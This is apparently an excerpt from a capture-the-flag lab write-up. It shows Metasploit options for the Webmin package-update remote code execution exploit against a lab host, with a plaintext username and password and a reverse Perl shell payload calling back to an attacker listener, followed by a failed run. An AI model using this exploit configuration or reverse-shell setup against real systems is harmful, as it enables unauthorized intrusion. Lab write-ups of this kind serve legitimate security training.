 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.162 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
Fill the options like this
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.162:4444
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.